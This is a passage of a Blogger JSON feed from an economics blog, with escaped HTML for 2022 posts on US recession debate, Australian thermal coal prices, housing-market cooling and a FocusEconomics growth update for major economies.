\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/hbr.org\/1990\/05\/power-from-the-ground-up-japans-land-bubble\" target=\"_blank\"\u003ERead the rest of the 1990 article at HBR\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5447605149417408485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5447605149417408485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/08\/japans-lost-decade.html","title":"Japan's Lost Decade"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzeLCSOkwXjj26kWH4RtxWNVmye__bTNpxqkXiBlhDEzDNZoBScMZqa65A1gVBiKsffZZsfbtR3y7NBp1oFOXyO9U4lu1VY4m994lN9ekTFdcy4oHrN2PlBjqzBuSejSJYY5WYqDbaLb_KVtpuALrg5LJ1Cx0zjsmtAPHchhhxxaIBS5lDo4RJID4w\/s72-c\/image%20chart%20penny.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-5392181026532619969"},"published":{"$t":"2022-08-16T11:29:00.004-04:00"},"updated":{"$t":"2022-08-16T11:33:21.765-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recession"}],"title":{"type":"text","$t":"Recession or Not?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBAjrM6dHMlXluZP-tJFM_8jY2rg5FyHsWq9CT_J1SHtOY0uF2mFjF4Evz2qNhZ2Xs1Bw7_hOdVCSB7ubmYOLhBdbswrjWeejAOsxkcC6-0pgik9atEz3t3BcfaNc07i2kte4OTQD7pyFe0g2s7YQ-i8PKEb_IpImIAsT5D8Ot7nhKAgNrCQdkjXS\/s700\/Janet-Yellen-700x420.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"700\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBAjrM6dHMlXluZP-tJFM_8jY2rg5FyHsWq9CT_J1SHtOY0uF2mFjF4Evz2qNhZ2Xs1Bw7_hOdVCSB7ubmYOLhBdbswrjWeejAOsxkcC6-0pgik9atEz3t3BcfaNc07i2kte4OTQD7pyFe0g2s7YQ-i8PKEb_IpImIAsT5D8Ot7nhKAgNrCQdkjXS\/w405-h243\/Janet-Yellen-700x420.jpg\" width=\"405\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Ringside Condensed\u0026quot;, D-DIN, Arial; text-align: start;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EUS Treasury Secretary Janet Yellen speaks on the state of the US economy during a press conference at the Department of Treasury in Washington, DC, on July 28, 2022. (Saul Loeb\/AFP via Getty Images)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Ringside Condensed\u0026quot;, D-DIN, Arial; font-size: 17px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EIt seems as if we have conflicting reports inside the minds of America’s economic and business elite. While recessions are generally easy to define, this time the powers that be are having trouble.\u003Cbr \/\u003E\u003Cbr \/\u003EAre we in a \u003Ca href=\"#\"\u003Erecession\u003C\/a\u003E or not? Officially, the National Bureau of Economic Research (NBER) committee, which decides and records recessions in the United States, defines a recession as “a significant decline in economic activity that is spread across the economy and that lasts more than a few months.”\u003Cbr \/\u003E\u003Cbr \/\u003EYes, it is true, we have had two consecutive declines in GDP. The Federal Reserve Bank of Dallas reported, on Aug. 2, that the nation’s gross domestic product (GDP) “fell 1.6 percent on an annualized basis in the first quarter of 2022 and was followed by a 0.9 percent drop in the second quarter.”\u003Cbr \/\u003E\u003Cbr \/\u003ETo read the complete article, \u003Ca href=\"#\"\u003Esee here\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5392181026532619969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5392181026532619969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/08\/recession-or-not.html","title":"Recession or Not?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBAjrM6dHMlXluZP-tJFM_8jY2rg5FyHsWq9CT_J1SHtOY0uF2mFjF4Evz2qNhZ2Xs1Bw7_hOdVCSB7ubmYOLhBdbswrjWeejAOsxkcC6-0pgik9atEz3t3BcfaNc07i2kte4OTQD7pyFe0g2s7YQ-i8PKEb_IpImIAsT5D8Ot7nhKAgNrCQdkjXS\/s72-w405-h243-c\/Janet-Yellen-700x420.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-3065175382900576814"},"published":{"$t":"2022-08-08T15:22:00.005-04:00"},"updated":{"$t":"2022-08-08T15:22:44.183-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Energy"}],"title":{"type":"text","$t":"Thermal Coal Prices Continue To Rise"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8vdTY-vUkOMuN2M2SlYNudcv8Sy1PsvhHepNYeHlGuYPZNLQH_cnpRrj1LAbOmKWSrx3l32DhFMpBVe8X75aOI0LP1u7jnZxEmTbRLePqMYqQKxd6wYBZSHXVcZMPgZmO7dbKzmfibGhl6SQPcx7tJHdAGq8xj46Wzw2E-7KxpthaxxsYydVgpNAf\/s997\/US%20Coal%20Prices%20by%20Region%20(As%20of%20July%2029,%202022).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"616\" data-original-width=\"997\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8vdTY-vUkOMuN2M2SlYNudcv8Sy1PsvhHepNYeHlGuYPZNLQH_cnpRrj1LAbOmKWSrx3l32DhFMpBVe8X75aOI0LP1u7jnZxEmTbRLePqMYqQKxd6wYBZSHXVcZMPgZmO7dbKzmfibGhl6SQPcx7tJHdAGq8xj46Wzw2E-7KxpthaxxsYydVgpNAf\/s320\/US%20Coal%20Prices%20by%20Region%20(As%20of%20July%2029,%202022).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg57kVyoHwaAxib4-mHBkB_iRGOFQ7HHHvHgT-qapCeprQVMx2LN6uYeA5MCa87g4pyk8kkF9hBlOIIW6sx6Am8Rrqbdm1cRFOo8DIjMafkSSE5JzEpG0fLFrC__sVjmiPyIjAhLUKqFA1Hwcj3wjtJvOlWNyPxE8_YKBxb6Vjkjd4Om8XaIM3mkg-M\/s515\/Screenshot%202022-08-08%20152122.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"515\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg57kVyoHwaAxib4-mHBkB_iRGOFQ7HHHvHgT-qapCeprQVMx2LN6uYeA5MCa87g4pyk8kkF9hBlOIIW6sx6Am8Rrqbdm1cRFOo8DIjMafkSSE5JzEpG0fLFrC__sVjmiPyIjAhLUKqFA1Hwcj3wjtJvOlWNyPxE8_YKBxb6Vjkjd4Om8XaIM3mkg-M\/s320\/Screenshot%202022-08-08%20152122.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFrom Focus Economics: Prices for Australian thermal coal rose over the last month, averaging USD 408.4 per metric ton in July, which was up 3.4% from June’s price and was 180.0% higher than in the same month last year. Meanwhile, on 29 July, the commodity traded at USD 407.9 per metric ton, which was 5.7% higher than on the same day of the previous month. As Europe’s energy crisis worsened in July, demand prospects for Australian coal improved. The EU has pledged to phase out most Russian oil imports by the end of the year and ban Russian coal imports from August. Meanwhile, Russia has gradually reduced gas exports to Europe since the start of the war in Ukraine, with the Nord Stream pipeline—through which most Russian gas to Europe flows—now operating at 20% capacity. In response to this, Europe is turning to Australian coal, with Germany’s decision in July to reactive two mothballed coal plants the latest example. Global coal consumption will rise to the highest level since 2013 this year, according to the IEA. Weaker supply also supported prices, as exports from the Port of Newcastle in Australia—the world’s largest coal port—fell to a five-year low in July due to flooding. Thermal coal prices should soften by the end of 2022 as Australian production picks up: The La Niña weather pattern has now ended, and Covid-19 related work absences should decline. Meanwhile, slowing global economic momentum should dent demand. However, our panelists see prices remaining around USD 60 per metric ton higher than before the war in Ukraine, with the EU’s turn to coal supporting prices. The key risk to the outlook is further Covid-19 lockdowns in China. The Australian government’s climate change policy, further restrictions on Russian energy exports to Europe and more heavy rains in Australia are other key factors to watch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3065175382900576814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3065175382900576814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/08\/thermal-coal-prices-continue-to-rise.html","title":"Thermal Coal Prices Continue To Rise"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8vdTY-vUkOMuN2M2SlYNudcv8Sy1PsvhHepNYeHlGuYPZNLQH_cnpRrj1LAbOmKWSrx3l32DhFMpBVe8X75aOI0LP1u7jnZxEmTbRLePqMYqQKxd6wYBZSHXVcZMPgZmO7dbKzmfibGhl6SQPcx7tJHdAGq8xj46Wzw2E-7KxpthaxxsYydVgpNAf\/s72-c\/US%20Coal%20Prices%20by%20Region%20(As%20of%20July%2029,%202022).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-7298335554116694651"},"published":{"$t":"2022-08-02T16:39:00.005-04:00"},"updated":{"$t":"2022-08-02T16:39:58.492-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Housing"}],"title":{"type":"text","$t":"Falling Home Values and Rising Mortgage Rates Create Potential for Perfect Storm "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrm3c5cKY1n-gClOiP23EBmLXSKbqeoscI1ymfqtm1jnBVWAcEQdKFuen7vTPDdUuUni8NHcZFfWYJXOcKzMHQtTZ8eV997YhabCyXa-2mIUlIwAqVAvwAoeqX0y8YR_L1s8PwfMvno3pISkdrMPl-u6hxob-wUpf7NcF_OskAlee1TJ-g6gJY-W7\/s1600\/Cartoon-econ-analyst-whin199_hi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1395\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrm3c5cKY1n-gClOiP23EBmLXSKbqeoscI1ymfqtm1jnBVWAcEQdKFuen7vTPDdUuUni8NHcZFfWYJXOcKzMHQtTZ8eV997YhabCyXa-2mIUlIwAqVAvwAoeqX0y8YR_L1s8PwfMvno3pISkdrMPl-u6hxob-wUpf7NcF_OskAlee1TJ-g6gJY-W7\/s320\/Cartoon-econ-analyst-whin199_hi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe red-hot housing market is showing signs of cooling down, but it’s not just in America where this is happening. Globally, cities all over are feeling the crunch, with price-to-rent and price-to-income ratios skyrocketing. These two ratios are important measurements as they measure housing affordability in given housing markets. In New Zealand alone, the price-to-rent index is 156.8 and the price-to-income ratio is 143.9.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA mixture of low interest rates across the developed world has created equally low \u003Ca href=\"https:\/\/www.theepochtimes.com\/t-mortgage\"\u003Emortgage\u003C\/a\u003E rates; add cheap money to construction material shortages, and a short supply of finished housing, and you have a supply and demand issue. That has created a surge in home prices. The surge is still raging on; but while part of the market is overheating, other segments of the market are starting to cool down. There are a lot of moving parts in the housing industry, but if we do get to the point where housing prices begin to drop, it is a good sign of a recession.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApart from recessionary fears, falling home prices are just plain bad. Certainly bad for elections. On June 21, Bloomberg reported: “Falling home prices would erode household wealth, dent consumer confidence, and potentially curb future development. Animal spirits are typically tamed when people are faced with higher repayment costs on an asset that’s losing value. And property construction and sales are huge multipliers of economic activity around the world.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGranted, some parts of America are insulated from this. The majority of overpriced housing markets lie in the Northeast and the West Coast; see the chart below for an illustration.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhat Has the Fed Said?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecently, Fed Chairman Jerome Powell alluded to a “reset” in housing prices, and even mentioned the possibility of falling housing prices. Powell said the following at the FOMC Press Conference on June 15, 2022: “We saw [home] prices moving up very very strongly for the last couple of years. So that changes now. And rates have moved up. We are well aware that mortgage rates have moved up a lot. And you are seeing a changing housing market. We are watching it to see what will happen. How much will it really affect residential investment? Not really sure. How much will it affect housing prices? Not really sure. Obviously, we are watching that quite carefully… It’s a very tight market. So prices might keep going up for a while, even in a world where rates are up. So it’s a complicated situation and we watch it very carefully. I’d say if you are a homebuyer, somebody or a young person looking to buy a home, you need a bit of a reset. We need to get back to a place where supply and demand are back together and where inflation is down low again, and mortgage rates are low again.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhile Chairman Powell is “not really sure” about a lot, others are much more certain. For instance, David L. Steinbach, global chief investment officer and co-head of Investment Management of Hines stated: “I think we’re in for a rough few months, this year is going to be choppy. Higher inflation is without a doubt making its way into private real estate. The bidding pools are becoming thinner.” It is worth noting that Hines is one of the largest privately-held property owners and developers in the world.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOn June 23, Lance Lambert from Fortune reported: “Between April 2022 and April 2023, CoreLogic predicts U.S. home prices are poised to rise another 5.9 percent. But not every housing market will be so lucky. Fortune reached out to CoreLogic to see if it would provide us with its assessment of the nation’s largest regional housing markets. Among the 392 regional housing markets it looked at, CoreLogic found 45 markets had a greater than 50 percent chance of seeing local home prices decline over the next 12 months. Last month, only 26 markets fell into that camp. That’s a 73 percent one-month jump.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYes, housing prices have been driven upwards due to market dynamics, and yes, prices have been clearly inflated. It is true we are facing a housing shortage, and the lack of housing supply is very real. Estimates peg the actual number at 4 million units. In other words, we need 4 million more houses to meet demand. Even NPR reported about it: this past March, NPR correspondent Chris Arnold wrote: “The Housing Shortage Is Significant. It’s Acute For Small, Entry-Level Homes. And that’s the main reason we’ve ended up millions of homes short—builders for many years just weren’t building enough to keep up with demand. That lack of supply has pushed home prices to record levels—up nearly 20 percent last year alone.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt has been said by numerous housing experts and analysts that the U.S. housing market has about two months of housing supply available. An oversupply of housing could occur at six months of supply. This leads one to believe that housing prices will fall once we reach an oversupply; if a recession occurs before the oversupply occurs, problem averted.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe only thing that worries me is the lack of brinkmanship and strategy in the Fed. Will they be able to navigate all of the moving parts? Housing is already unaffordable across the country; even rent is expensive. According to the Bureau of Labor Statistics, rent increased last year by 4 percent, surpassing the 3.3 percent annual average increase.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.theepochtimes.com\/falling-home-values-and-rising-mortgage-rates-create-potential-for-perfect-storm_4561622.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.theepochtimes.com\/falling-home-values-and-rising-mortgage-rates-create-potential-for-perfect-storm_4561622.html\" target=\"_blank\"\u003EThis is a reprint from the original article by Chadwick Hagan, June 2022\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7298335554116694651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7298335554116694651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2022\/08\/falling-home-values-and-rising-mortgage.html","title":"Falling Home Values and Rising Mortgage Rates Create Potential for Perfect Storm "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrm3c5cKY1n-gClOiP23EBmLXSKbqeoscI1ymfqtm1jnBVWAcEQdKFuen7vTPDdUuUni8NHcZFfWYJXOcKzMHQtTZ8eV997YhabCyXa-2mIUlIwAqVAvwAoeqX0y8YR_L1s8PwfMvno3pISkdrMPl-u6hxob-wUpf7NcF_OskAlee1TJ-g6gJY-W7\/s72-c\/Cartoon-econ-analyst-whin199_hi.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-4150085893969857162"},"published":{"$t":"2022-07-28T14:21:00.003-04:00"},"updated":{"$t":"2022-07-28T14:21:49.210-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GDP"}],"title":{"type":"text","$t":"Economic Update For Major World Economies"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSF8-NLGGaCVpuk-08Le6ES2klCFYN5olCJI5AuomTepq3342sXwu8ljqjBycI2GUu-e75v26hFnPUH7UdyT-CHMMKag4dQZbmYhyXvAbp8NPel3qVs1x1odoXtA7xIeiVSGavCU1tZxP5ETkbtxJmvdYR9qwSI3BRQ8gbT1Owm1VJYhVwLmfMP9Qy\/s1000\/FOCUS%20ECON%20LOGO.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1000\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSF8-NLGGaCVpuk-08Le6ES2klCFYN5olCJI5AuomTepq3342sXwu8ljqjBycI2GUu-e75v26hFnPUH7UdyT-CHMMKag4dQZbmYhyXvAbp8NPel3qVs1x1odoXtA7xIeiVSGavCU1tZxP5ETkbtxJmvdYR9qwSI3BRQ8gbT1Owm1VJYhVwLmfMP9Qy\/s320\/FOCUS%20ECON%20LOGO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EJapan\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E:\u003C\/b\u003E The economy likely rebounded in Q2. The recovery’s spearhead will have been consumer spending. Most Covid-19 restrictions were removed in late March, helping to push the services PMI up to the highest level since 2013. Rising inflation may have dragged on private spending toward the end of the quarter—consumer confidence fell in June—but consumption is expected to have accelerated in Q2 overall. Less positively, the external sector likely dented growth, due to supply constraints and a slowing global economy. The trade deficit was the highest in more than eight years in the quarter, while industrial production contracted at the sharpest rate in two years in May. In politics, the prime minister’s party won a majority in elections for the upper house on 12 July, allowing him to press ahead with key policies such as increasing defense spending and reforms to boost wage growth. Growth should be stable this year, with looser Covid-19 restrictions bolstering private consumption. That said, our panelists project that the economy will remain below its pre-pandemic level at the end of 2022; a weaker external sector should cap momentum. Key risks to the outlook include rising inflation and increased supply bottlenecks. FocusEconomics panelists see the economy expanding 1.7% in 2022, which is down 0.1 percentage points from last month’s forecast, and 1.6% in 2023.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003EUnited Kingdom\u003C\/u\u003E:\u003C\/b\u003E The economy likely registered a muted performance in Q2 amid higher inflation, record-low consumer sentiment and tighter financial conditions. That said, recent GDP data for May surprised markets on the upside, with the economy logging 0.5% month-on-month growth. Together with an upward revision to April’s contraction in GDP, this paints a less negative-than-previously anticipated picture of economic activity in early and mid-Q2. Turning to Q3, services and manufacturing PMI data points to a loss of steam. In politics, in early July, Boris Johnson resigned as the Conservative Party leader, and announced he will step down as prime minister after a new Conservative leader is chosen on 5 September. Ex- Chancellor Rishi Sunak and Foreign Secretary Liz Truss are the final two candidates, with Sunak prioritizing fiscal restraint if elected and Truss promising immediate tax cuts. This year, growth will weaken notably due to multi-decade high inflation and higher interest rates. Upside inflation shocks and faster-than- expected rate hikes pose downside risks, while extra fiscal stimulus is an upside risk. Tensions over Northern Ireland, which could result in the suspension of the Brexit trade deal or the imposition of EU tariffs, cloud the outlook. FocusEconomics panelists expect the economy to expand 3.4% in 2022, which is down 0.1 percentage points from last month’s forecast, and 0.8% in 2023.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EUnited States\u003C\/u\u003E:\u003C\/b\u003E The economy is forecast to have returned to growth in Q2 as the contributions from net exports, government spending and inventories improved. Moreover, underlying domestic activity appeared fairly robust in the face of rising inflation and interest rates. Monthly job gains beat market expectations throughout the quarter, with growth particularly strong in contact-intensive sectors which had previously been impacted by Covid-19. Meanwhile, retail sales posted strong gains in April and June, likely aided by accumulated savings and notwithstanding lower consumer confidence. In addition, the composite PMI averaged only slightly below its Q1 level in Q2. However, momentum appeared to weaken at the outset of Q3, with the Composite PMI—which covers both the manufacturing and services sectors—dipping into contractionary territory in July. Growth will weaken in 2022 from 2021 on aggressive Fed hikes, and panelists have now downgraded their 2022 growth forecast by 1.5 percentage points since the start of the year. That said, the robust labor market and strong energy exports will provide support. A continued rise in inflation and faster-than-expected Fed tightening are key risks to the outlook. FocusEconomics panelists see GDP growing 2.3% in 2022, which is down 0.3 percentage points from the previous month’s forecast. In 2023, our panel sees the economy expanding 1.3%.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003ESwitzerland\u003C\/u\u003E:\u003C\/b\u003E Economic growth accelerated in Q1 from Q4, amid faster expansions in private and government consumption. In contrast, fixed investment declined due to lower investment in equipment and construction, while export and import growth slowed. Turning to Q2, the economy likely lost steam. Both the manufacturing and services PMIs, as well as the KOF Barometer, averaged lower in Q2 relative to Q1. That said, all three indicators still pointed to an ongoing expansion in activity. Moreover, unemployment fell to an over two-decade low in June, and all Covid-19 restrictions were lifted in the quarter. Plus, inflation was close to a third of the euro area average in Q2. These factors should have propped up household spending, notwithstanding weaker consumer sentiment. GDP growth will slow this year on milder expansions in exports and government spending. However, lower unemployment and the removal of all pandemic-related restrictions will keep overall growth above its long-term potential. Interest rate hikes and the gradual weakening of trade links with the EU in the absence of a revamped trade deal cloud the outlook. FocusEconomics Consensus Forecast panelists project the economy to expand 2.5% in 2022, which is unchanged from the previous month’s forecast, and 1.4% in 2023.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cb\u003EEuro Area\u003C\/b\u003E\u003C\/u\u003E: The economy likely lost steam in Q2. Shrinking retail sales in sequential terms in April–May, and falling consumer confidence amid soaring inflation throughout the quarter, mean household spending was likely subdued. Moreover, weaker business confidence and lower manufacturing PMI prints suggest that soaring input and logistics prices, coupled with supply shortages, hit the secondary sector. That said, some support to growth will have come from a falling unemployment rate and recovering tourism sectors in Mediterranean countries. In other news, on 21 July flows of Russian gas via the Nord Stream I pipeline resumed, but at reduced volumes. Meanwhile, EU countries reached an agreement to reduce gas demand by 15% this winter to face possible supply cuts from Russia. In politics, Italy’s government fell on 21 July, with new elections due for 25 September. The prime minister will carry on in a caretaker role until then. GDP will expand at a milder pace this year. Depressed confidence, supply chain disruptions, higher commodity prices and rising interest rates will limit growth. That said, a recovering tourism sector, lower unemployment and EU funds disbursements should support activity. Financial instability risks stemming from high public debts and gas rationing cloud the outlook. The economy is seen expanding 2.6% in 2022, which is unchanged from last month’s forecast. In 2023, GDP is seen increasing 1.5%.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E(c)\u0026nbsp;FocusEconomics 2022 \u003Cbr \/\u003E\u003Cbr \/\u003EISSN 